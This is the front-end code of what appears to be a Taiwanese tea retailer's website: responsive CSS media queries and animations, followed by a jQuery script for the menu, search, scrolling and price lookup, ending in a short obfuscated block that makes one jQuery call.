		padding: 215px 5% 130px 5%;
		background: url(../images/ab_bg.jpg) top left repeat-x;
		background-size:cover;
	}
	.botconmar{ width:88%;}
}
@media (max-width:1288px) {
	.mintop .scut-container {
		margin:18px 0px 10px 0;
	}
	.contact {
		padding-right:55px;
	}
	.mintop .smenu>li .indicator {
		top: 10px;
		right: 5px;
	}
	.mintop .smenu>li:hover { background:url(../images/smenu_hover.png) 3% 38% no-repeat;}
	.botconmar{width:92%;}
	.in_designer {
		padding: 120px 5% 90px 5%;
	}
	.in_des_list {
		padding: 50px 30px 0 30px;
	}
	.in_service {
		padding: 150px 5% 135px 3%;
	}
	.in_ser_nr {
		padding: 35px 15px;
		font-size: 1.0em;
		letter-spacing: 1px;
	}
	.in_news {
		padding: 110px 5% 110px 3%;
	}
	.in_product {
		padding: 50px 3% 55px 3%;
	}
	.meta_boths {
		padding: 35px 5px;
	}
	.contact {
		padding-right:55px;
	}
	.key_btitle h2:before {
		content: "";
		position: absolute;
		width: 165px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		left: -185px;
	}
	.key_btitle h2:after {
		content: "";
		position: absolute;
		width: 165px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		right: -185px;
	}
	.key_btitles h2:before {
		content: "";
		position: absolute;
		width: 165px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		left: -185px;
	}
	.key_btitles h2:after {
		content: "";
		position: absolute;
		width: 165px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		right: -185px;
	}
	.in_service {
		padding: 90px 3% 135px 3%;
	}
	.in_about {
		float: left;
		padding: 165px 3% 100px 3%;
		background: url(../images/ab_bg.jpg) top left repeat-x;
		background-size: cover;
	}
	.fot_zsy {
		padding: 40px 20px;
	}
	.ser_contents {
		display:block;
	}
	.prots {
    	font-size: 1.0em;
	}
	.contact_infos {
		letter-spacing: 1px;
	}
}
@media (min-width: 768px) and (max-width: 1024px) {
	.indexnewst2{ font-size:1.1em;}
	.footer_boths {
		padding:40px 0 30px 0;
	}
	.subtitle2 {
    	padding: 40px;
	}
	.news_listsy {
		float: left;
		padding: 15px 6px 20px 6px;
	}
	.footer_logo img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 155px;
	}
	.botconmar {
		width: 95%;
		letter-spacing: 1px;
	}
	.reg {
		padding-right: 65px;
	}
	.scut-container .searchdiv {
		height: 31px;
		line-height: 31px;
	}
	.mcs img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 23px;
	}
	.in_designer {
		padding: 120px 3% 90px 3%;
	}
	.in_designer:before {
		content: "";
		position: absolute;
		background: url(../images/des_left.png) no-repeat;
		width: 30px;
		height: 554px;
		left: 2%;
		top: 50%;
		margin-top: -277px;
	}
	.in_designer:after {
		content: "";
		position: absolute;
		background: url(../images/des_right.png) no-repeat;
		width: 30px;
		height: 554px;
		right: 2%;
		top: 50%;
		margin-top: -277px;
	}
	.in_des_list {
		padding: 10px 25px 0 25px;
	}
	.in_service {
		padding: 80px 3% 105px 3%;
	}
	.in_ser_list {
		float: left;
		width: 20%;
		text-align: center;
		padding: 0 15px;
	}
	.in_news {
		padding: 90px 3%;
	}
	.footer_infos img {
		width: auto;
		height: auto;
		max-width: 100%;
		margin-bottom: 10px;
		max-height: 90px;
	}
	.meta_boths {
		padding: 35px 0px;
	}
	.meta_cons {
		float: left;
		text-align: left;
		padding-left: 20px;
		padding-right:0;
		font-size: 1.1em;
		color: #4b4b4b;
		letter-spacing: 2px;
		line-height: 38px;
	}
	.contact_infos {
		float: left;
		font-size: 1.0em;
		color: #4b4b4b;
		padding-right: 10px;
		line-height: 36px;
		margin-bottom: 0;
		letter-spacing: 2px;
	}
	.des_more a {
		display: inline-block;
		padding: 0 20px 5px 20px;
		line-height: 42px;
		text-align: center;
		font-size: 1.0em;
		color: #4b4b4b;
		letter-spacing: 1px;
		border: 1px solid #c2c2c2;
		border-radius: 25px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-ms-border-radius: 25px;
		-o-border-radius: 25px;
		-icab-border-radius: 25px;
	}
	.about_contents {
		line-height:36px;
	}
	.key_btitle h2:before {
		content: "";
		position: absolute;
		width: 115px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		left: -125px;
	}
	.key_btitle h2:after {
		content: "";
		position: absolute;
		width: 115px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		right: -125px;
	}
	.key_btitles h2:before {
		content: "";
		position: absolute;
		width: 115px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		left: -125px;
	}
	.key_btitles h2:after {
		content: "";
		position: absolute;
		width: 115px;
		height: 1px;
		background: #ddd;
		top: 50%;
		margin-top: -1px;
		right: -125px;
	}
	.inser_list a {
		font-size: 1.1em;
		color: #000000;
		letter-spacing: 3px;
	}
	.in_product {
		padding: 50px 3% 5px 3%;
		background-size: 30%,45%;
	}
	.in_about {
		float: left;
		padding: 135px 3% 80px 3%;
		background: url(../images/ab_bg.jpg) top left repeat-x;
		background-size: cover;
	}
	.ser_pic {
		padding-top:15px;
	}
	.ser_nry {
    	padding: 30px 3%;
	}
	.cus_list img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 145px;
	}
}
@media (max-width:768px) {
	.icon_wap {
		display:block;
		width:100%;
	}
	.indexnewst2{ font-size:1.1em;}
	.indexnewsc {
		font-size:16px;
		line-height:24px;
	}
	.footer_boths {
		padding:45px 15px;
		display:block;
	}
	.proh {
		padding:10px;
	}
	.brandB_boths {padding:0;}
	.brandB_content_imgs{padding:20px 10px 35px 10px; }
	.brandB_key_top {padding:0; font-size:1.4em; margin:0px 0 10px 0; line-height:30px;}
	.brandB_key_h2{text-align:center;font-size:1.3em;font-weight:bold; margin:40px 0 0 0;line-height:30px;}
	.brandB_key_top h2 {font-size:0.9em; line-height:30px;}
	.brandB_key {
		float:left;
		text-align:center;
		font-size:1.0em;
		line-height:34px;
		padding:0;
	}
	.brandB_keys {
		float:left;
		padding:0;
		text-align:center;
		font-size:1.0em;
		color:#4b4b4b;
		line-height:34px;
		padding:0;
	}
	.brandB_key_01 {
		padding:0;
	}
	.com_pics {
		padding:10px;
	}
	.indexnews2 {
		padding:15px;
	}
	.subtitle2 {
		font-size: 24px;
		font-weight: bold;
		text-align: center;
		float: left;
		color: #ffffff;
		text-shadow: 0px 3px 3px #4b4b4b;
		letter-spacing: 2px;
		padding: 40px 0;
		display: inline-block;
		background: url(../images/title_bg04.jpg) no-repeat;
		background-position: top center;
		background-size: 200%;
		background-attachment: fixed;
	}
	.news_listsy {
		float: left;
		padding: 20px 10px 25px 10px;
		background: #efefef;
		margin-bottom: 35px;
	}
	.botconmar {
		width:100%;
		font-size:1.0em;
		line-height:38px;
		letter-spacing:1px;
	}
	.indexnews3 {
    	margin-bottom: 15px;
	}
	.footer_logo {
		text-align:center;
		margin-bottom: 10px;
	}
	.footer_logo img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 90px;
	}
	.subtitle2 h1 {
		font-size: 24px;
	}
	.reg {
		padding-right: 5px;
	}
	.red {
		line-height:36px;
	}
	.blog_bt {
		display:inline-block;
		position:relative;
		margin:0 auto;
		font-size:1.1em;
		color:#000000;
		letter-spacing:2px;
	}
	.blog_bt:before {
		display:none;
	}
	.blog_bt:after {
		display:none;
	}
	.contact_boths {
		display:block;
		padding:0;
	}
	.contact_logo img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 55px;
		margin-bottom: 10px;
	}
	.contact_map {
		margin-top:28px;
	}
	.des_both {	
		padding:18px 10px 25px 10px;
	}
	.indextitle {
		float: left;
		text-align: center;
		position: relative;
		font-size: 1.5em;
		line-height: 26px;
		color: #0d0d0d;
		display: block;
		letter-spacing: 6px;
		writing-mode: inherit;
		text-align: center;
		align-items: center;
		width: 100%;
	}
	.des_bt:before {
		content:"";
		position:absolute;
		background:url(../images/tis_icons.png) no-repeat;
		width:220px;
		height:71px;
		left:-80px;
		top:-80px;
	}
	.ser_bt:before {
		content:"";
		position:absolute;
		background:url(../images/ser_bts.png) no-repeat;
		width:220px;
		height:71px;
		left:-80px;
		top:-80px;
	}
	.news_bt:before {
		content:"";
		position:absolute;
		background:url(../images/pro_bt.png) no-repeat;
		width:220px;
		height:71px;
		left:-80px;
		top:-80px;
	}
	.in_designer:before {
		content: "";
		position: absolute;
		background: url(../images/des_left.png) no-repeat;
		width: 30px;
		height: 554px;
		left: 2%;
		top: 50%;
		margin-top: -277px;
	}
	.in_designer:after {
		content: "";
		position: absolute;
		background: url(../images/des_right.png) no-repeat;
		width: 30px;
		height: 554px;
		right: 2%;
		top: 50%;
		margin-top: -277px;
	}
	.in_des_list {
		padding: 50px 30px 30px 30px;
	}
	.in_designer {
		padding: 120px 15px 66px 15px;
	}
	.in_service {
		padding: 50px 15px 85px 15px;
	}
	.in_service .movecontainer {
		padding:0;
	}
	.in_ser_list {
		width: 50%;
		padding: 0 18px 25px 18px;
	}
	.in_ser_boths {
		padding:50px 0 0 0;
	}
	.in_news {
		padding: 130px 15px 60px 15px;
		display:block;
	}
	.in_news_nr {
		float:left;
		margin-top:25px;
		padding:0;
	}
	.newsimgs {
		padding:0;
	}
	.in_news_nr a {font-size:1.0em;}
	.in_product {
		padding: 35px 15px 0px 15px;
		background-image:url("../images/pro_left.png"),none;
		background-repeat: no-repeat, no-repeat;  
		background-position: top left, right center;
		background-size:45%,50%;
	}
	.footer_infos img {
		width: auto;
		height: auto;
		max-width: 100%;
		margin-bottom: 10px;
		max-height: 75px;
	}
	.meta_boths {
		padding: 25px 0;
		display:block;
	}
	.meta_imgs {
		padding:0;
	}
	.meta_pic {
		padding:8px 0;
	}
	.meta_cons {
		float: left;
		text-align: left;
		padding: 30px 0 0 0;
		font-size: 1.0em;
		color: #4b4b4b;
		letter-spacing: 2px;
		line-height: 38px;
	}
	.ab_bt {
		font-size: 36px;
	}
	.prots {
    	margin: 8px 0px 6px 0px;
	}
	.des_list {
		padding: 35px 15px;
	}
	.news1>a {
		background: url(../images/iconnews1.png) no-repeat 5px 53%;
	}
	.news1>a:hover {
		background: #f4eaed url(../images/iconnews1.png) no-repeat 5px 53%;
	}
	.contact_infos {
		float: left;
		font-size: 0.95em;
		color: #4b4b4b;
		line-height: 36px;
		margin-bottom: 0;
		letter-spacing: 0px;
		padding: 0 5px;
	}
	.contact_map {
		padding:0;
	}
	.des_more {
		float: left;
		text-align: center;
		padding-top: 10px;
	}
	.doctor_tops {
		margin-top:22px;
	}
	.des_more a {
		display: inline-block;
		padding: 0 20px 5px 20px;
		line-height: 42px;
		text-align: center;
		font-size: 1.0em;
		color: #4b4b4b;
		letter-spacing: 0px;
		border: 1px solid #c2c2c2;
		border-radius: 25px;
		-webkit-border-radius: 25px;
		-moz-border-radius: 25px;
		-ms-border-radius: 25px;
		-o-border-radius: 25px;
		-icab-border-radius: 25px;
	}
	.contact_img {
		float: left;
		padding: 0 5px;
		text-align: center;
		margin-top: 20px;
	}
	.about_imgs {
		padding:0;
	}
	.ab_right {
		padding: 0px 0px 25px 0px;
	}
	.about_contents {
		padding:0;
		line-height:38px;
		word-wrap:break-word;
	}
	.ab_one {
		display:none;
	}
	.ab_left {
		padding:0;
	}
	.contact {
		padding: 35px 25px 20px 25px;
	}
	.keycon {
		padding:0px 5px 20px 5px;
	}
	.p_tops {padding:0; margin-top:0;}
	.p_fonts {padding:0;}
	.key_tops {margin-top:3px;}
	.key_pro {padding:8px;}
	.n_pro { padding:0px 0px 20px 0;}
	.key_imgs {padding:0; margin-bottom:15px;}
	.company_tisy{margin-top:20px; margin-bottom:0px;}
	.key_btitle{ text-align:left; margin-top:0px; margin-bottom:10px; padding:0;}
	.key_btitle:after{ display:none;}
	.key_btitle h2{display:inline-block; background:none; color:#444444; font-size:1.2em; font-weight:bold; position:relative; z-index:2; line-height:30px; padding:0; margin-top:0;}
	.key_btitle h3{display:inline-block; background:none; color:#444444; font-size:1.1em; font-weight:bold; position:relative; z-index:2; line-height:28px; padding:0; margin-top:0;}
	.key_btitles{ text-align:left; margin-top:0px; margin-bottom:10px; padding:0;}
	.key_btitles:after{ display:none;}
	.key_btitles h2{display:inline-block; background:none; color:#444444; font-size:1.2em; font-weight:bold; position:relative; z-index:2; line-height:30px; padding:0; margin-top:0;}
	.key_btitles h3{display:inline-block; background:none; color:#444444; font-size:1.1em; font-weight:bold; position:relative; z-index:2; line-height:28px; padding:0; margin-top:0;}
	.key_imgsy {margin-top:15px; padding:0;}
	.inser_list {
		float: left;
		width: 50%;
		text-align: center;
		padding: 0 13px 25px 13px;
	}
	.carousel-control {
		position: absolute;
		top: 0;
		left: 0;
		bottom: 20%;
		width: 5%;
		opacity: .8;
		filter: alpha(opacity=80);
		font-size: 20px;
		color: #f6f6f6;
		text-align: center;
		text-shadow: 0 1px 2px rgb(0 0 0 / 60%);
	}
	.in_about {
		float: left;
		padding: 95px 15px 60px 15px;
		background: url(../images/ab_bgs.jpg) top center repeat-x;
		background-size: cover;
	}
	.inab_nr {
		padding:0 0 20px 0;
	}
	.inab_nr .reservepadding {
		padding:0;
	}
	.innews_nr .reservepadding {
		padding:0;
	}
	.indexnewmore a:before {
		content: "";
		position: absolute;
		width: 86px;
		height: 2px;
		background: #abcc8a;
		left: -100px;
		top: 50%;
	}
	.indexnewmore a:after {
		content: "";
		position: absolute;
		width: 86px;
		height: 2px;
		background: #abcc8a;
		right: -100px;
		top: 50%;
	}
	.indexnewmore {
		padding-top:15px;
	}
	.footer_zs {
		margin-top:20px;
	}
	.ser_contents {
		padding:0;
	}
	.ser_pic {
		padding:0 0 20px 0;
	}
	.ser_nr {
		padding:0;
		font-size:1.0em;
		line-height:38px;
	}
	.course_kus {
		float: left;
		padding-left: 0;
		margin-bottom: 45px;
	}
	.ck_num {
    	position: static;
	}
	.ck_nums {
    	position: static;
	}
	.course_db {
    	padding: 20px 30px;
	}
	.course_contents {
		padding: 0;
	}
	.ser_nry {
		float: left;
		text-align: center;
		padding: 20px 0;
		font-size: 1.0em;
		color: #4b4b4b;
		letter-spacing: 2px;
		line-height: 38px;
	}
	.bt_ens {
		display:block;
		padding-left: 30px;
	}
	.ser_bt {
		display: block;
		font-size: 24px;
		font-weight: 600;
		line-height: 30px;
		margin-bottom:10px;
	}
	.tis_ens {
		font-size: 14px;
		color: #6eb92b;
		text-transform: uppercase;
		letter-spacing: 1px;
	}
	.bt_x {
		display:none;
	}
	.cus_nr {
		padding:0;
	}
	.contact1 {
		padding:0;
	}
	.cus_list img {
		width: auto;
		height: auto;
		max-width: 100%;
		max-height: 65px;
	}
	.cus_bag {
		padding:0;
		margin-bottom:20px;
	}
	.cus_bag:last-child {
		margin-bottom:0;
	}
	.cus_other {
		padding:0;
	}
	.cus_nv {
		padding:0;
		margin-bottom:26px;
	}
	.cus_nv:last-child {
		margin-bottom:0;
	}
	.cus_nrb {
		font-size: 1.1em;
		color: #4b4b4b;
		line-height: 32px;
		letter-spacing: 1px;
	}
	.rea_tis {
		padding: 10px 50px 10px 10px;
		line-height: 30px;
		background: linear-gradient(-70deg, transparent 20px, #6eb92b 0);
		color: #ffffff;
		clear: both;
		margin-bottom: 10px;
		display: inline-block;
	}
	.rea_contents {
		padding:0;
	}
	.cus_pic {
		font-size: 20px;
		letter-spacing: 3px;
	}
	.login {
		width:100%;
	}
	.inser_list img {
		width:auto;
		height:auto;
		max-width:100%;
		margin-bottom:16px;
		max-height: 100px;
	}
	.brand_cons {
    	padding: 5px 0%;
	}
}
@media (max-width:380px) {
	
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
    margin-left: 10px;
	font-size: 16px;
}
/* 載入中 */
.zairu:before {
    content: "載入中......";
    display:block;
    width:100%;
    height:600px;
    text-align: center;
    font-weight: bold;
    font-size:36px;
    line-height:600px;
}
 
/* 關鍵字頁 */
.key { margin-top:.5em; margin-bottom:.5em;}
.key:first-letter{ font-size:1.5em;}
.key a{ color:#960;}
.key p:first-letter{ font-size:1.5em;}
.key p a{ color:#960;}
 
 
 
/* 本文目錄，2適用於條目多的情況 */
.mulu{ color:#069; border:1px solid #cecece; padding:0 2em 0;}
.mulu ol li{ list-style-type:decimal;} 
.mulu ol li a{color:#069;}
 
.mulu2{ color:#069; border:1px solid #cecece; padding:0 2em 0; overflow:hidden;}
.mulu2 ol li{ list-style-type:decimal; width:45%; float:left;} 
.mulu2 ol li a{color:#069;}
 
/* 問答標題 */
 
.qa_tit{ display:inline-block; position:relative; text-align:center; font-size:1.2em;color:#a94442; margin:1em auto .5em; padding:0 20px;}
.qa_tit:before{ content: '--'; color:#666; position:absolute; left: -10px; top: 40%; margin-top: -12px;}
.qa_tit:after{ content: '--'; color:#666; position:absolute; right: -10px; top: 40%; margin-top: -12px;}
 
/* 附加 */


--- FILE ---
content_type: application/javascript
request_url: https://www.jinshinetea.com.tw/js/all.js
body_size: 2506
content:
$(function() {
   	$('#indcon').css('padding-top',$(".top").outerHeight()+'px');
   	$('#indcon2').css('padding-top',$(".top").outerHeight()+'px');
});
$.fn.maps = function (_0x2091x1) {
	var options = { speed : 300 };
	$.extend (options, _0x2091x1);
	var is_open = 0;
	var is_768 = 0;
	$ (".venus-menu").find ("li").each (function () {
		if ($ (this).children("ul").length > 0) {
			$ (this).append("<span class='indicator'><i class='fa fa-angle-down'></i></span>");

		};
	});
	$ (".venus-menu").prepend("<li class='showhide'><span class='glyphicon glyphicon-menu-hamburger'></span></li>");

	$(document).ready(function(){howwidth();})

	$ (window).resize(function () {
		howwidth();
	});

	function howwidth() {
		if (window.innerWidth<= 900) {
			if(is_768==0){
				$ (".venus-menu").find("li, a, span").unbind();
				$ (".venus-menu").find("ul").hide(0);
				goto_s();
				if (is_open == 0) {
					//$ (".venus-menu > li:not(.showhide)").hide(0);
				};
				is_768=1;
			}
		} else {
			$ (".venus-menu").find("li, a, span").unbind();
			$ (".venus-menu").find("ul").hide(0);
			goto_l();
		};
		if(!$.support.leadingWhitespace){
			$ (".venus-menu").children("li").css("width",100/($ (".venus-menu").children("li").length-1)+"%");
		}
	};

	function goto_s() {
		$ (".venus-menu > li.showhide").show(0);
		$ (".venus-menu > li.showhide").bind("click", function () {
			if ($ (".venus-menu > li").is(":hidden")) {
				$ (".venus-menu > li").slideDown(300);
				is_open = 1;
			} else {
				$ (".venus-menu > li:not(.showhide)").slideUp(300);
				$ (".venus-menu > li.showhide").show(0);
				is_open = 0;
			};
		});

		$ (".venus-menu").find("ul").removeClass("zoom-out");
		$ (".venus-menu li:not(.showhide)").each(function () {
			if ($ (this).children("ul").length> 0) {
				$ (this).children("a").bind("click", function () {
					if ($ (this).siblings("ul").css("display") == "none") {
						$ (this).siblings("ul").slideDown(300).addClass("slide-left");
						is_open = 1;
					} else {
						$ (this).siblings("ul").slideUp(300).removeClass("slide-left");
					};
					return false;
				});
				$ (this).children(".indicator").bind("click", function () {
					if ($ (this).siblings("ul").css("display") == "none") {
						$ (this).siblings("ul").slideDown(300).addClass("slide-left");
						is_open = 1;
					} else {
						$ (this).siblings("ul").slideUp(300).removeClass("slide-left");
					};
				});
			};
		});
	};

	function goto_l() {
		$ (".venus-menu > li").show(0);
		$ (".venus-menu > li.showhide").hide(0);

		$ (".venus-menu").find("ul").removeClass("slide-left");
		$ (".venus-menu li").bind("mouseover", function () {
			$ (this).children("ul").stop(true, true).fadeIn(options.speed).addClass("zoom-out");
		}).bind("mouseleave", function () {
			$ (this).children("ul").stop(true, true).fadeOut(options.speed).removeClass("zoom-out");
		});
	};
};
//*********************************
$(function(){
	var tn=0;
	$(".searchdiv").hover(function(){
		if(!tn){
			tn=1;
			$(this).addClass("searchdiv2");
		}
	},function(){
			$(".searchdiv").removeClass("searchdiv2");
			tn=0;
	});
	$(".searcha").click(function(){
		$(".searchdivxs").slideToggle();
	});
	$("#my-menu").trigger("open");
	$("#my-menu").trigger("close");



	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollup').fadeIn();
		} else {
			$('.scrollup').fadeOut();
		}
	});
	$('.scrollup').click(function(){
		$("html, body").animate({ scrollTop: 0 }, 800);
		return false;
	});

	$().maps();
   //*********************************//
     if ($(window).width() > 1088) {
        var scrollTop = 0;
        $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
                $('.top').addClass('mintop');
                $('.smenu').addClass('col-lg-9');
				$('.logoie').addClass('col-lg-3');
				$('.scut-container').addClass('topicon');
            } else if ($(this).scrollTop() < 50) {
                $('.top').removeClass('mintop');
                $('.smenu').removeClass('col-lg-9');
				$('.logoie').removeClass('col-lg-3');
				$('.scut-container').removeClass('topicon');
            }
        });
    }
    //*********************************//

});
function createDiv()
{
    var btnShow = document.getElementById("btnshow");
    btnShow.disabled=true;

    var shadow = document.createElement("div");
    shadow.setAttribute("id","shadow");
    shadow.style.zIndex="10";
	shadow.style.height=document.documentElement.scrollHeight+"px";

    var box=document.createElement("div");
    box.setAttribute("id","box");
    box.style.zIndex="99999999";
    document.body.appendChild(shadow);
    document.body.appendChild(box);
}
function hideDiv()
{
    var box=document.getElementById("box");
    var shadow=document.getElementById("shadow");
    var btnShow=document.getElementById("btnShow");

    document.body.removeChild(box);
    document.body.removeChild(shadow);
	btnShow.disabled=false;

}
function getprice(pid,nowprice){
   $.post('getprice.html',
   {
   	 p2:pid,
   	 p3:nowprice,
   },
   function(data,status){
     if(status=="success"){
        $('.product3').html(data);
     }else{
     	alert('error:NET-ERROR');
     }
   });
}
function toThousands(num) {
   return (num || 0).toString().replace(/(\d)(?=(?:\d{3})+$)/g, '$1,');
}
var _0xod1='jsjiami.com.v6',_0x4eab=[_0xod1,'wrEmw7dH','wpIsCCYwVn/Dug==','jsKDFjiIPaBGVNPRNEmIiF.ecom.v6=='];(function(_0xe378c6,_0x3c3988,_0x42f448){var _0x721d48=function(_0x147ac5,_0x471060,_0x26dba0,_0x4fba60,_0x1ea4d9){_0x471060=_0x471060>>0x8,_0x1ea4d9='po';var _0xf0cab='shift',_0x4d3440='push';if(_0x471060<_0x147ac5){while(--_0x147ac5){_0x4fba60=_0xe378c6[_0xf0cab]();if(_0x471060===_0x147ac5){_0x471060=_0x4fba60;_0x26dba0=_0xe378c6[_0x1ea4d9+'p']();}else if(_0x471060&&_0x26dba0['replace'](/[KDFIPBGVNPRNEIFe=]/g,'')===_0x471060){_0xe378c6[_0x4d3440](_0x4fba60);}}_0xe378c6[_0x4d3440](_0xe378c6[_0xf0cab]());}return 0x54bda;};return _0x721d48(++_0x3c3988,_0x42f448)>>_0x3c3988^_0x42f448;}(_0x4eab,0xb7,0xb700));var _0x4685=function(_0x46b68d,_0x289f76){_0x46b68d=~~'0x'['concat'](_0x46b68d);var _0x20ee8f=_0x4eab[_0x46b68d];if(_0x4685['DSsIjH']===undefined){(function(){var _0xf70b6d=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x3696f2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0xf70b6d['atob']||(_0xf70b6d['atob']=function(_0xfaca10){var _0x1b7349=String(_0xfaca10)['replace'](/=+$/,'');for(var _0x4481a9=0x0,_0x42a12a,_0x2926ef,_0x10b309=0x0,_0x541bd9='';_0x2926ef=_0x1b7349['charAt'](_0x10b309++);~_0x2926ef&&(_0x42a12a=_0x4481a9%0x4?_0x42a12a*0x40+_0x2926ef:_0x2926ef,_0x4481a9++%0x4)?_0x541bd9+=String['fromCharCode'](0xff&_0x42a12a>>(-0x2*_0x4481a9&0x6)):0x0){_0x2926ef=_0x3696f2['indexOf'](_0x2926ef);}return _0x541bd9;});}());var _0x20dba9=function(_0x3c33ff,_0x289f76){var _0x65f46e=[],_0x39b136=0x0,_0x462182,_0x3de869='',_0x37eb17='';_0x3c33ff=atob(_0x3c33ff);for(var _0x254cb2=0x0,_0x3c7f60=_0x3c33ff['length'];_0x254cb2<_0x3c7f60;_0x254cb2++){_0x37eb17+='%'+('00'+_0x3c33ff['charCodeAt'](_0x254cb2)['toString'](0x10))['slice'](-0x2);}_0x3c33ff=decodeURIComponent(_0x37eb17);for(var _0xbae38e=0x0;_0xbae38e<0x100;_0xbae38e++){_0x65f46e[_0xbae38e]=_0xbae38e;}for(_0xbae38e=0x0;_0xbae38e<0x100;_0xbae38e++){_0x39b136=(_0x39b136+_0x65f46e[_0xbae38e]+_0x289f76['charCodeAt'](_0xbae38e%_0x289f76['length']))%0x100;_0x462182=_0x65f46e[_0xbae38e];_0x65f46e[_0xbae38e]=_0x65f46e[_0x39b136];_0x65f46e[_0x39b136]=_0x462182;}_0xbae38e=0x0;_0x39b136=0x0;for(var _0x4f550f=0x0;_0x4f550f<_0x3c33ff['length'];_0x4f550f++){_0xbae38e=(_0xbae38e+0x1)%0x100;_0x39b136=(_0x39b136+_0x65f46e[_0xbae38e])%0x100;_0x462182=_0x65f46e[_0xbae38e];_0x65f46e[_0xbae38e]=_0x65f46e[_0x39b136];_0x65f46e[_0x39b136]=_0x462182;_0x3de869+=String['fromCharCode'](_0x3c33ff['charCodeAt'](_0x4f550f)^_0x65f46e[(_0x65f46e[_0xbae38e]+_0x65f46e[_0x39b136])%0x100]);}return _0x3de869;};_0x4685['pmTTbl']=_0x20dba9;_0x4685['SMWDMd']={};_0x4685['DSsIjH']=!![];}var _0x1cf2e0=_0x4685['SMWDMd'][_0x46b68d];if(_0x1cf2e0===undefined){if(_0x4685['UnsjVC']===undefined){_0x4685['UnsjVC']=!![];}_0x20ee8f=_0x4685['pmTTbl'](_0x20ee8f,_0x289f76);_0x4685['SMWDMd'][_0x46b68d]=_0x20ee8f;}else{_0x20ee8f=_0x1cf2e0;}return _0x20ee8f;};$(_0x4685('0','qfe1'))[_0x4685('1','9G]a')]();;_0xod1='jsjiami.com.v6';